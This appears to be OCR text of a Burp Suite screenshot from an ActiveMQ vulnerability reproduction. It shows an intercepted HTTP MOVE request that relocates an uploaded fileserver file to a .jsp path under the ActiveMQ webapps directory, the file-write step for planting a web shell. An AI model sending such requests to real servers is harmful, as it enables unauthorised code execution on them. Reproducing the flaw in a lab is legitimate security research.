 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://139.9.34.228:8800
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
MOVE /fileserver/test.txt HTTP/1.1
Host:
Destination:file:///opt/activemq/webapps/api/testhacker.jsp
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 14 Apr 2021 15:20:45 GMT
Cache-Control: max-age=0
? < + > 0 matches